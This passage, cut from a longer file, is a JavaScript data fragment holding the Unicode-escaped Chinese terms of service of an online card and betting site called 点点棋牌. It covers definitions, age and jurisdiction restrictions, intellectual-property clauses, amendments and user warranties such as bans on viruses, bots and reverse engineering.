u4e0d\u63a5\u53d7\u6211\u4eec\u7684\u670d\u52a1\u534f\u8bae\uff0c\u8bf7\u60a8\u5207\u52ff\u5728\u70b9\u70b9\u68cb\u724c\u8fdb\u884c\u6ce8\u518c\u6216\u8005\u6e38\u620f\uff0c\u5982\u679c\u60a8\u540c\u610f\u6211\u4eec\u7684\u534f\u8bae\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u63d0\u4f9b\u66f4\u597d\u7684\u6e38\u620f\u4f53\u9a8c\u4e0e\u670d\u52a1\u3002"},{text:'\u5f53\u9601\u4e0b\u5728\u6ce8\u518c\u8d26\u6237\u65f6\u70b9\u51fb\u4e0b\u9762\u7684"\u63d0\u4ea4"\u4ee5\u53ca\u4f7f\u7528\u4e0b\u9762\u6307\u5b9a\u7684\u8f6f\u4ef6\u65f6\uff0c\u5c31\u8868\u660e\u9601\u4e0b\u540c\u610f\u8be5\u534f\u8bae\u5185\u5217\u660e\u7684\u89c4\u5219\u6761\u6b3e\uff0c\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\uff0c\u53ca\u5176\u5b83\u76f8\u5173\u535a\u5f69\u548c\u7f51\u7ad9\u5b9a\u671f\u66f4\u65b0\u7684\u4fc3\u9500\u89c4\u5219\u6761\u6b3e\u7b49\u3002\u5e76\u4e14\u627f\u8bfa\u4e00\u65e6\u8fdd\u80cc\u6b64\u534f\u8bae\u5c06\u4f1a\u5bf9\u9601\u4e0b\u4ea7\u751f\u5982\u4e0b\u540e\u679c\uff08\u4f1a\u5458\u8d44\u683c\u88ab\u5265\u593a\u3001\u8d26\u6237\u51bb\u7ed3\u3001\u8d44\u91d1\u6ca1\u6536\u6216\u5176\u5b83\u76f8\u5173\u7684\u6cd5\u5f8b\u8bc9\u8bbc\uff09\u3002'},{text:'\u5f53\u9601\u4e0b\u5728\u6ce8\u518c\u8d26\u6237\u65f6\u70b9\u51fb\u4e0b\u9762\u7684"\u63d0\u4ea4"\u70b9\u70b9\u68cb\u724c\u5c5e\u4e8e\u83f2\u5f8b\u5bbe\u9a6c\u5c3c\u62c9\u6ce8\u518c\u7684\u6b63\u89c4\u5408\u6cd5\u516c\u53f8\uff0c\u6240\u6709\u670d\u52a1\u4e0e\u64cd\u4f5c\u63a5\u53d7\u5230\u76f8\u5173\u6cd5\u5f8b\u76d1\u7763\uff0c\u8bf7\u4ed4\u7ec6\u8ba4\u771f\u9605\u8bfb\u4ee5\u4e0b\u670d\u52a1\u6761\u6b3e\uff1a',children:["\u4e00\u65e6\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u4ee3\u8868\u9601\u4e0b\u8ba4\u540c\u672c\u516c\u53f8\u76f8\u5173\u7684\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u5c06\u7acb\u5373\u4ea7\u751f\u76f8\u5e94\u7684\u6cd5\u5f8b\u6548\u529b\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u8ba4\u540c\u672c\u516c\u53f8\u76f8\u5173\u7684\u6761\u6b3e\u4e0e\u89c4\u5219\uff0c\u8bf7\u52ff\u8bbf\u95ee\uff0c\u548c\u4f7f\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u53ca\u8f6f\u4ef6\u3002"]},{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u4f1a\u5b9a\u671f\u66f4\u65b0\u76f8\u5173\u7684\u89c4\u5219\u6761\u6b3e\uff0c\u56e0\u6b64\u8bf7\u9601\u4e0b\u5b9a\u671f\u7559\u610f\u67e5\u770b\u3002\u89c4\u5219\u6761\u6b3e\u66f4\u65b0\u540e\uff0c\u60a8\u4ecd\u7ee7\u7eed\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u4ee3\u8868\u9601\u4e0b\u8ba4\u540c\u6b64\u6761\u6b3e\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u8ba4\u540c\u6761\u6b3e\u7684\u66f4\u65b0\uff0c\u8bf7\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u540e\u8005\u3002"},{text:"\u9601\u4e0b\u540c\u610f\u5728\u4eab\u7528\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u670d\u52a1\u65f6\u9075\u7eaa\u5b88\u6cd5\uff0c\u4e0d\u4fb5\u72af\u4ed6\u4eba\u6743\u9650\uff0c\u6216\u4e0d\u5e72\u6270\u6216\u5f71\u54cd\u4ed6\u4eba\u7684\u5a31\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u4e0d\u5141\u8bb8\u4efb\u4f55\u5f62\u5f0f\u7684\u9a9a\u6270\uff0c\u4f20\u64ad\u6deb\u79fd/\u5e26\u653b\u51fb\u6027\u5185\u5bb9\uff0c\u5e72\u6270\u70b9\u70b9\u68cb\u724c\u65e5\u5e38\u6c9f\u901a\u6d41\u7a0b\uff0c\u6216\u5bf9\u4ed6\u4eba\u9020\u6210\u4e0d\u826f\u5f71\u54cd\u7684\u884c\u4e3a\u3002"}]},{title:"\u4e00\u3001\u672f\u8bed\u5b9a\u4e49",content:[{text:'"\u6e38\u620f"\u6307\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u7f51\u4e0a\u5a31\u4e50\u7cfb\u7edf\u3002'},{text:'"\u4f53\u80b2\u535a\u5f69"\u5305\u62ec"\u5a31\u4e50\u573a","\u6251\u514b";\u4ee5\u53ca\u6240\u6709\u5176\u5b83\u76f8\u5173\u7684\u670d\u52a1\u548c\u5728\u7ebf\u5a31\u4e50\u6d3b\u52a8\u3002'},{text:'"\u8bbe\u5907"\u6307\u6240\u6709\u5e94\u7528\u8bbe\u5907\uff0c\u5305\u62ec\u6240\u6709\u5e94\u7528\u4e8e\u8fdb\u5165\u7f51\u4e0a\u670d\u52a1\u7684\u8bbe\u5907\u4f46\u4e0d\u5c40\u9650\u4e8e\u4e2a\u4eba\u7535\u8111\u3001\u7b14\u8bb0\u672c\u3001\u624b\u673a\u3001\u4e2a\u4eba\u7535\u5b50\u8bbe\u5907\u3001PDA\u7535\u8bdd\u7b49\u7b49\u3002'},{text:'"\u4fe1\u606f"\u6307\u7f51\u7ad9\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5305\u62ec\u4f46\u4e0d\u5c40\u9650\u4e8e\u8d5b\u679c\uff0c\u7edf\u8ba1\u6570\u5b57\uff0c\u4f53\u80b2\u6570\u636e\uff0c\u8d54\u7387\u7b49\u7b49\u3002'},{text:'"\u8f6f\u4ef6"\u6307\u6240\u6709\u7535\u8111\u7a0b\u5e8f\uff0c\u6570\u636e\u6587\u4ef6\u6216\u5176\u4ed6\u4efb\u4f55\u8981\u6c42\u5b89\u88c5\u5728\u60a8\u7684\u8bbe\u5907\u4e0a\uff0c\u4ee5\u4fbf\u4e8e\u60a8\u7684\u8bbe\u5907\u901a\u8fc7\u7f51\u7edc\u8bbf\u95ee\u7f51\u7ad9\u548c\u53c2\u4e0e\u670d\u52a1\u65f6\u4f7f\u7528\u3002'},{text:'"\u670d\u52a1"\u6307\u8f6f\u4ef6\u548c\u6e38\u620f\u3002'}]},{title:"\u4e8c\u3001\u6ce8\u610f\u4e8b\u9879",content:[{text:"\u8bf7\u6ce8\u610f\uff0c\u6211\u4eec\u7f51\u7ad9\u7684\u6e38\u620f\u548c\u8f6f\u4ef6\u4e0d\u9002\u5b9c\u4ee5\u4e0b\u4eba\u7fa4\uff1a",children:["18\u5468\u5c81\u4ee5\u4e0b\uff1b","\u5728\u6240\u5728\u5730\u6216\u6240\u5c5e\u53f8\u6cd5\u4e2d\uff0c\u4f4e\u4e8e\u5408\u6cd5\u5e74\u9f84\u4eba\u7fa4\uff1b","\u5f53\u5730\u6cd5\u5f8b\u6cd5\u89c4\u89c4\u5b9a\u8bbf\u95ee\u70b9\u70b9\u68cb\u724c\u4e3a\u4e0d\u5408\u6cd5\u884c\u4e3a\u8005\u3002\u70b9\u70b9\u68cb\u724c\u65e0\u6cd5\u8fa8\u522b\u5ba2\u6237\u884c\u4e3a\u5728\u5f53\u5730\u53f8\u6cd5\u4e2d\u662f\u5426\u5408\u6cd5\uff0c\u5ba2\u6237\u672c\u4eba\u5e94\u6709\u8d23\u4efb\u81ea\u4fe1\u7504\u522b\u3002","\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4e0e\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e\uff0c\u6216\u8005\u79bb\u804c6\u4e2a\u6708\u671f\u9650\u5185\u7684\u4efb\u4f55\u70b9\u70b9\u68cb\u724c\u76f8\u5173\u96c7\u5458\u4ee5\u53ca\u5176\u76f8\u5173\u4eb2\u5c5e\u3002"]},{text:"\u70b9\u70b9\u68cb\u724c\u5b98\u65b9\u5bf9\u6240\u63d0\u4f9b\u4fe1\u606f\u662f\u5426\u6b63\u786e\u3001\u5b8c\u6574\u3001\u66f4\u65b0\u4e0d\u627f\u62c5\u8d23\u4efb\uff08\u6bd4\u5982\uff0c\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u8d5b\u679c\uff09\u3002\u672c\u516c\u53f8\u5bf9\u8d70\u5730\u6295\u6ce8\u4e2d\u7684\u5b9e\u65f6\u8d5b\u679c\u3001\u7edf\u8ba1\u6570\u636e\u53ca\u4e2d\u573a\u8d5b\u679c\u7684\u51c6\u786e\u5ea6\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u4e3a\u9632\u6b62\u4e0d\u7b26\u5408\u6cd5\u5b9a\u5e74\u9f84\u7684\u4eba\u7fa4\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u968f\u65f6\u8981\u6c42\u5ba2\u6237\u63d0\u4f9b\u5e74\u9f84\u51ed\u8bc1\u7684\u6743\u5229\u3002\u5982\u679c\u9601\u4e0b\u672a\u8fbe\u4e0a\u6211\u4eec\u7684\u5e74\u9f84\u6807\u51c6\u6216\u6211\u4eec\u6000\u7591\u9601\u4e0b\u4f4e\u4e8e\u6211\u4eec\u7684\u5e74\u9f84\u6807\u51c6\uff0c\u6211\u4eec\u6709\u6743\u5229\u957f\u671f/\u77ed\u671f\u6682\u505c/\u53d6\u6d88\u9601\u4e0b\u8d26\u6237\uff0c\u5236\u6b62\u9601\u4e0b\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u3002"},{text:"\u8f6f\u4ef6\u7684\u7f16\u7801\uff0c\u7ec4\u7ec7\u7ed3\u6784\u5c5e\u6211\u53f8\u7248\u6743\uff0c\u5546\u4e1a\u673a\u5bc6\uff0c\u77e5\u8bc6\u4ea7\u6743\u53ca\u5176\u5b83\u6743\u5229\u3002\u60a8\u4e0d\u5f97\uff1a",children:["\u590d\u5236\uff0c\u53d1\u884c\uff0c\u51fa\u7248\uff0c\u53cd\u5411\u5de5\u7a0b\uff0c\u53cd\u5411\u7f16\u8bd1\uff0c\u53cd\u6c47\u7f16\uff0c\u4fee\u6539\uff0c\u6216\u7ffb\u8bd1\u8be5\u8f6f\u4ef6\u6216\u8bd5\u56fe\u83b7\u53d6\u539f\u59cb\u7801\u5236\u4f5c\u884d\u751f\u6587\u4ef6\uff1b","\u5bf9\u8f6f\u4ef6\u8fdb\u884c\u9500\u552e\uff0c\u6d3e\u53d1\uff0c\u518d\u6388\u6743\uff0c\u8f6c\u8ba9\uff0c\u5206\u53d1\u6216\u51fa\u79df\uff1b","\u901a\u8fc7\u4e92\u8054\u7f51\u6216\u5176\u5b83\u65b9\u5f0f\u5c06\u8f6f\u4ef6\u63d0\u4f9b\u7ed9\u7b2c\u4e09\u65b9\uff1b","\u672a\u5f81\u5f97\u70b9\u70b9\u68cb\u724c\u4e66\u9762\u8bb8\u53ef\uff0c\u901a\u8fc7\u7535\u5b50\u4f20\u8f93\u6216\u5176\u5b83\u65b9\u5f0f\u5c06\u8f6f\u4ef6\u51fa\u53e3\u7ed9\u4efb\u4f55\u56fd\u5bb6\u3002"]},{text:"\u5982\u56e0\u4efb\u4f55\u975e\u6cd5\u4f7f\u7528\u800c\u5bfc\u81f4\u7684\u635f\u5931\uff0c\u8d39\u7528\u6216\u76f8\u5173\u7684\u4f63\u91d1\u8d39\u7528\u90fd\u7531\u884c\u4e3a\u4eba\u81ea\u884c\u627f\u62c5\u3002\u5982\u9601\u4e0b\u77e5\u6653\u4efb\u4f55\u4eba\u975e\u6cd5\u4f7f\u7528\u6211\u4eec\u8f6f\u4ef6\u83b7\u53d6\u4f63\u91d1\uff0c\u8bf7\u53ca\u65f6\u4e0a\u62a5\u7ed9\u6211\u516c\u53f8\uff0c\u5e76\u8bf7\u534f\u52a9\u6211\u53f8\u5c31\u60a8\u63d0\u4f9b\u7684\u76f8\u5173\u4fe1\u606f\u800c\u5c55\u5f00\u7684\u8c03\u67e5\u3002"},{text:'\u70b9\u70b9\u68cb\u724c\u7ad9\u5b9a\u671f\u4f7f\u7528\u7684\u6807\u7b26"\u70b9\u70b9\u68cb\u724c\u548c\u5176\u4ed6\u5546\u6807\uff0c\u670d\u52a1\u6807\u5fd7\u548c/\u6216\u5546\u7528\u540d\u5b57\u5f52\u5c5e\u4e8e\u70b9\u70b9\u68cb\u724c\u6216\u5176\u7ec4\u7ec7\u6210\u5458\u548c/\u6216\u5176\u6267\u7167\u9881\u53d1\u8005\uff0c\u56e0\u6b64\u5546\u6807\u7684\u6240\u6709\u6743\u5f52\u5c5e\u4e8e\u70b9\u70b9\u68cb\u724c\u7ec4\u7ec7\u3002\u53e6\u5916\uff0c\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u4e0a\u7684\u5176\u5b83\u5185\u5bb9\uff0c\u5305\u62ec\uff0c\u8f6f\u4ef6\uff0c\u56fe\u50cf\uff0c\u56fe\u7247\uff0c\u56fe\u8868\uff0c\u7167\u7247\uff0c\u52a8\u753b\uff0c\u89c6\u9891\uff0c\u97f3\u4e50\uff0c\u58f0\u50cf\u6587\u672c\u7b49\u7b49\u90fd\u5f52\u5c5e\u4e8e\u70b9\u70b9\u68cb\u724c\u6216\u5176\u6210\u5458\u548c/\u6216\u6267\u7167\u9881\u53d1\u8005\uff0c\u8fd9\u4e9b\u7269\u4ef6\u4fe1\u606f\u90fd\u5c5e\u516c\u53f8\u7248\u6743\u7b49\u77e5\u8bc6\u4ea7\u6743\uff0c\u53d7\u6cd5\u5f8b\u4fdd\u62a4\u4e0d\u5f97\u4fb5\u72af\u3002\u9601\u4e0b\u5fc5\u987b\u8ba4\u540c\u60a8\u53ef\u4ee5\u4f7f\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u548c\u670d\u52a1\uff0c\u800c\u5e76\u975e\u4ee3\u8868\u5bf9\u6b64\u4efb\u4f55\u90e8\u5206\u62e5\u6709\u6743\u5229\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672a\u7ecf\u70b9\u70b9\u68cb\u724c\u4e66\u9762\u8bb8\u53ef\u6216\u70b9\u70b9\u68cb\u724c\u77e5\u8bc6\u4ea7\u6743\u76f8\u5173\u4fdd\u62a4\u6cd5\u4f8b\u7684\u8ba4\u53ef\uff0c\u60a8\u4e0d\u5f97\u4f7f\u7528\u6216\u4fb5\u72af\u6211\u4eec\u7f51\u7ad9\u4e0a\u7684\u5185\u5bb9\u3002'}]},{title:"\u4e09\u3001\u4fee\u8ba2\u548c\u4fee\u6539",content:[{text:"\u5ba2\u6237\u5b8c\u5168\u7406\u89e3\u5e76\u63a5\u53d7\u70b9\u70b9\u68cb\u724c\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u7684\u4efb\u4f55\u4fee\u6539\u3002\u70b9\u70b9\u68cb\u724c\u53ef\u80fd\u5728\u4efb\u4f55\u65f6\u5019\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u4fee\u6539\u5e76\u4f1a\u516c\u5e03\u5728\u4f1a\u5458\u8fdb\u5165\u7684\u76f8\u5173\u7f51\u9875\u4e0a\u3002\u5982\u679c\u672c\u53f8\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u8f83\u5927\u7684\u4fee\u6539\uff0c\u6211\u4eec\u4f1a\u901a\u8fc7\u5408\u9002\u7684\u65b9\u5f0f\u901a\u77e5\u60a8\uff08\u6bd4\u5982\u5728\u7f51\u7ad9\u663e\u773c\u4f4d\u7f6e\u53d1\u5e03\u4fee\u6539\u4fe1\u606f\uff0c\u5e76\u4f1a\u628a\u4fee\u6539\u5185\u5bb9\u8d34\u4e0a\u53bb\uff09\u3002\u9601\u4e0b\u6709\u8d23\u4efb\u7ecf\u5e38\u68c0\u67e5\u76f8\u5173\u6761\u6b3e\u4e0e\u653f\u7b56\u4ee5\u786e\u8ba4\u60a8\u63a5\u53d7\u5176\u5185\u5bb9\uff0c\u5982\u679c\u9601\u4e0b\u7ee7\u7eed\u4f7f\u7528\u672c\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u60a8\u63a5\u53d7\u76f8\u5173\u6761\u6b3e\u4e0e\u653f\u7b56\u7684\u4fee\u6539\u3002"},{text:"\u6240\u6709\u5728\u534f\u8bae\u6761\u6b3e\u4fee\u6539\u524d\u7684\u6295\u6ce8\u5c06\u9002\u7528\u4e8e\u4fee\u6539\u524d\u7684\u534f\u8bae\u6761\u6b3e\u3002\u6240\u6709\u5728\u534f\u8bae\u6761\u6b3e\u4fee\u6539\u540e\u7684\u6295\u6ce8\u5c06\u9002\u7528\u65b0\u7684\u534f\u8bae\u6761\u6b3e\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u80fd\u63a5\u53d7\u76f8\u5173\u4fee\u6539\uff0c\u60a8\u53ea\u53ef\u901a\u8fc7\u7ec8\u6b62\u534f\u8bae\u6765\u89e3\u51b3\u3002"},{text:"\u4e00\u822c\u6761\u6b3e\u7684\u5e94\u7528\u2014\u60a8\u7684\u58f0\u660e\u548c\u4fdd\u8bc1; \u5173\u4e8e\u6761\u6b3e\u7684\u5e94\u7528\u662f\u6307\u60a8\u627f\u8bfa\u4e0d\u4f1a\u56e0\u975e\u6cd5\u76ee\u7684\u8fdb\u5165\u6216\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u7684\u670d\u52a1\uff0c\u8f6f\u4ef6\u548c\u4fe1\u606f\uff0c\u60a8\u4e5f\u9700\u786e\u4fdd\u60a8\u7684\u884c\u4e3a\u4e0d\u4f1a\u8fdd\u53cd\u60a8\u5f53\u5730\u7684\u6cd5\u5f8b\u6216\u4e0d\u4f1a\u8fdd\u53cd\u60a8\u4e0e\u70b9\u70b9\u68cb\u724c\u95f4\u7684\u534f\u8bae\u3002\u7279\u522b\u662f\uff08\u5176\u5b83\u9644\u52a0\u58f0\u660e\u548c\u4fdd\u8bc1\uff09\u60a8\u9700\u786e\u4fdd\u60a8\u5c06\u5c65\u884c\u4ee5\u4e0b\u534f\u8bae: ",children:["\u9601\u4e0b\u4e0d\u662f\u6cd5\u5f8b\u9650\u5236\u884c\u4e3a\u80fd\u529b\u7684\u4e2a\u4f53;","\u9601\u4e0b\u7684\u6cd5\u5b9a\u884c\u4e3a\u53ea\u80fd\u4ee3\u8868\u60a8\u4e2a\u4eba\uff0c\u800c\u4e0d\u80fd\u4ee3\u8868\u5176\u4ed6\u4eba\u6216\u5176\u4ed6\u516c\u53f8;","\u9601\u4e0b\u8ba4\u540c\u60a8\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u7eaf\u5c5e\u81ea\u613f\uff0c\u987b\u81ea\u884c\u627f\u62c5\u98ce\u9669;","\u9601\u4e0b\u5e76\u975e\u55dc\u8d4c\u6210\u6027\u7684\u4eba;","\u9601\u4e0b\u5df2\u5e74\u6ee118\u5c81\uff0c\u60a8\u7684\u884c\u4e3a\u5728\u60a8\u5f53\u5730\u6cd5\u5f8b\u4e0a\u662f\u5c5e\u5408\u6cd5\u7684;","\u9601\u4e0b\u4e0d\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\uff0c\u6216\u60a8\u4e0d\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e;","\u9601\u4e0b\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\uff08\u4efb\u4f55\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e\uff09\uff0c\u6216\u524d\u96c7\u5458\uff08\u4efb\u4f55\u524d\u96c7\u5458\u4eb2\u5c5e\uff09\uff0c\u9700\u5df2\u79bb\u804c\u8d85\u8fc76\u4e2a\u6708;","\u9601\u4e0b\u8ba4\u540c\u5728\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u65f6\u987b\u63d0\u4f9b\u7ed9\u6211\u4eec\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\u8fdb\u884c\u786e\u8ba4\uff08\u5305\u62ec\u5173\u4e8e\u652f\u4ed8\u65b9\u5f0f\u7684\u5177\u4f53\u4fe1\u606f\uff09\u3002\u6211\u4eec\u5c06\u9075\u5faa\u6211\u4eec\u7684\u9690\u79c1\u653f\u7b56\u5bf9\u60a8\u63d0\u4f9b\u7684\u4fe1\u606f\u8fdb\u884c\u7ba1\u7406\u548c\u63a7\u5236;","\u9601\u4e0b\u987b\u81ea\u884c\u627f\u62c5\u7531\u535a\u5f69\u8d62\u5229\u4ea7\u751f\u7684\u76f8\u5173\u7a0e\u6536;","\u9601\u4e0b\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u53ea\u80fd\u51fa\u4e8e\u4e2a\u4eba\u7528\u9014\u3002\u9601\u4e0b\u53ea\u53ef\u51fa\u4e8e\u4e2a\u4eba\u5a31\u4e50\u800c\u8fdb\u884c\u535a\u5f69\u6295\u6ce8;","\u60a8\u5e76\u975e\u4ee5\u4e0b\u5730\u533a\u7684\u5c45\u6c11\uff1a\u6fb3\u5927\u5229\u4e9a,\u6bd4\u5229\u65f6\uff0c\u585e\u6d66\u8def\u65af\uff0c\u4e39\u9ea6\u5305\u62ec\u683c\u9675\u5170\u548c\u6cd5\u7f57\u7fa4\u5c9b\uff0c\u5fb7\u56fd\uff0c\u5e0c\u814a\uff0c\u9999\u6e2f\uff0c\u6fb3\u95e8\uff0c\u4ee5\u8272\u5217\uff0c\u8377\u5170\uff0c\u83f2\u5f8b\u5bbe\uff0c\u65b0\u52a0\u5761\uff0c\u5357\u975e\uff0c\u897f\u73ed\u7259\uff0c\u745e\u58eb\uff0c\u53f0\u6e7e\uff0c\u571f\u8033\u5176\uff0c\u7f8e\u56fd\uff0c\u610f\u5927\u5229\u548c\u6cd5\u56fd\uff0c\u5305\u542b\u74dc\u5fb7\u7f57\u666e\u5c9b\uff0c\u7559\u5c3c\u6c6a\u5c9b\uff0c\u9a6c\u63d0\u5c3c\u514b\u5c9b\uff0c\u6cd5\u5c5e\u572d\u4e9a\u90a3\uff0c\u6cd5\u5c5e\u6ce2\u5229\u5c3c\u897f\u4e9a\uff0c\u9a6c\u7ea6\u7279\u5c9b\uff0c\u65b0\u5580\u91cc\u591a\u5c3c\u4e9a\uff0c\u5723\u5df4\u6cf0\u52d2\u7c73\uff0c\u5723\u9a6c\u4e01\u5c9b\uff0c\u5723\u76ae\u57c3\u5c14\uff0c\u5bc6\u514b\u9686\u7fa4\u5c9b\u74e6\u5229\u65af\u548c\u5bcc\u56fe\u7eb3\u7fa4\u5c9b;","\u9601\u4e0b\u8ba4\u540c\u5e76\u80fd\u627f\u62c5\u56e0\u4f7f\u7528\u6b64\u670d\u52a1\u800c\u5bfc\u81f4\u7684\u4e8f\u635f\u98ce\u9669\uff0c\u70b9\u70b9\u68cb\u724c\u5bf9\u5176\u635f\u5931\u4e0d\u627f\u62c5\u4efb\u4f55\u98ce\u9669;","\u9601\u4e0b\u7684\u5b58\u6b3e\u4e0d\u662f\u6765\u81ea\u975e\u6cd5\u6216\u72af\u7f6a\u7684\u6d3b\u52a8;","\u9601\u4e0b\u627f\u8bfa\u59a5\u5584\u4fdd\u7ba1\u597d\u60a8\u7684\u8d26\u6237\u548c\u5bc6\u7801\u4e0d\u5141\u8bb8\u5176\u4ed6\u4eba\u4f7f\u7528\u3002\u5982\u679c\u60a8\u4e22\u5931\u6216\u5fd8\u8bb0\u60a8\u7684\u8d26\u6237\u6216\u5bc6\u7801\uff0c\u60a8\u987b\u53ca\u65f6\u8054\u7cfb\u6211\u4eec\u5ba2\u670d\u90e8\u95e8\uff0c\u6211\u4eec\u5c06\u53d1\u9001\u7ed9\u60a8\u65b0\u7684\u5b89\u5168\u8d44\u6599;","\u9601\u4e0b\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f7f\u7528\u8005\u540d\u79f0\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u535a\u5f69\u5c06\u88ab\u89c6\u4e3a\u6709\u6548;","\u9601\u4e0b\u4e0d\u5f97\u901a\u8fc7\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u8d26\u6237\u4ece\u4e8b\u975e\u6cd5\u6d3b\u52a8\uff0c\u6216\u5141\u8bb8\u4ed6\u4eba\u4f7f\u7528\u60a8\u7684\u8d26\u6237\u4ece\u4e8b\u4efb\u4f55\u8fdd\u80cc\u60a8\u5f53\u5730\u548c\u6211\u4eec\u6cd5\u5f8b\u7684\u6d3b\u52a8;","\u9601\u4e0b\u5728\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u7f51\u7ad9\uff0c\u8bbe\u5907\uff0c\u8f6f\u4ef6\u6216\u76f8\u5173\u4fe1\u606f\u65f6\uff0c\u60a8\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u59a8\u788d\u5176\u4ed6\u4f1a\u5458\u4eab\u7528\u6211\u4eec\u63d0\u4f9b\u7684\u670d\u52a1;","\u9601\u4e0b\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u7a83\u53d6\u5176\u4ed6\u4f1a\u5458\u7684\u4efb\u4f55\u76f8\u5173\u4fe1\u606f;","\u9601\u4e0b\u4e0d\u5f97\u4e0a\u8f7d\u6216\u53d1\u5e03\u4efb\u4f55\u5e26\u6709\u75c5\u6bd2\u7684\u7a0b\u5e8f\u3001\u6587\u4ef6\u6216\u6570\u636e\uff0c\u5f71\u54cd\u6211\u4eec\u7f51\u7ad9\u8bbe\u5907\u3001\u8f6f\u4ef6\u3001\u670d\u52a1\u7b49\u8fd0\u4f5c\u6027\u80fd;","\u9601\u4e0b\u4e0d\u53ef\u8bd5\u56fe\u4ee5\u4efb\u4f55\u5f62\u5f0f\u4fee\u6539\uff0c\u53cd\u5411\u7f16\u8bd1\uff0c\u53cd\u5411\u5de5\u7a0b\u6216\u53cd\u6c47\u7f16\u6211\u4eec\u7684\u8f6f\u4ef6;","\u9601\u4e0b\u4e0d\u5f97\u4f7f\u7528\u4efb\u4f55\u8bbe\u5907\uff0c\u81ea\u52a8\u8bbe\u5907\uff0c\u8f6f\u4ef6\uff0c\u7a0b\u5e8f\u6216\u5176\u5b83\u65b9\u6cd5\uff08\u7c7b\u4f3c\u4e8e\u524d\u8ff0\u7684\uff09\u59a8\u788d\u6216\u8bd5\u56fe\u5e72\u9884\u6211\u4eec\u7f51\u7ad9\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u8bbe\u5907\uff0c\u8f6f\u4ef6\uff0c\u7f51\u5740\uff0c\u4fe1\u606f\u6216\u4efb\u4f55\u4ea4\u6613\u7684\u6b63\u5e38\u8fd0\u4f5c,\u4eba\u5de5\u667a\u80fd\u4f7f\u7528\u5305\u62ec\u6ca1\u6709\u5c40\u9650\u7684\u5916\u6302\u7cfb\u7edf\u662f\u4e25\u683c\u7981\u6b62\u8fde\u63a5\u670d\u52a1\u5668.\u6240\u6709\u7684\u5ba2\u6237\u670d\u52a1\u64cd\u4f5c\u5fc5\u987b\u662f\u73a9\u5bb6\u901a\u8fc7\u4f7f\u7528\u6211\u4eec\u7684\u7a0b\u5e8f\u754c\u9762\u8fdb\u884c;","\u9601\u4e0b\u4e0d\u5f97\u5728\u6211\u4eec\u7f51\u7ad9\u6216\u8bbe\u5907\u4e0a\u6216\u5bf9\u5176\u4ed6\u7528\u6237\u53d1\u5e03\u4efb\u4f55\u5173\u4e8e\u9a9a\u6270\u3001\u4fae\u8fb1\u3001\u8bfd\u8c24\u3001\u5a01\u80c1\u3001\u6deb\u79fd\u3001\u53ca\u717d\u52a8\u79cd\u65cf\u4e0d\u6ee1\u7684\u76f8\u5173\u975e\u6cd5\u4fe1\u606f\uff0c\u6216\u8005\u4efb\u4f55\u6784\u6210\u6216\u6002\u607f\u72af\u7f6a\u884c\u4e3a\uff0c\u6216\u5f15\u8d77\u6c11\u4e8b\u8d23\u4efb\u4e8b\u4ef6\u7b49\u7b49\u76f8\u5173\u8fdd\u6cd5\u4fe1\u606f;","\u9601\u4e0b\u4e0d\u5f97\u4e3b\u52a8\u53d1\u8d77\u6216\u53c2\u4e0e\u9488\u5bf9\u70b9\u70b9\u68cb\u724c\u5c55\u5f00\u7684\u8c03\u67e5\uff0c\u7ade\u731c\uff0c\u6216\u5927\u91cf\u53d1\u5e03\u8fde\u9501\u4fe1\u4ef6/\u5783\u573e\u90ae\u4ef6\uff0c\u515c\u552e\u90ae\u4ef6\u7b49\u6d3b\u52a8;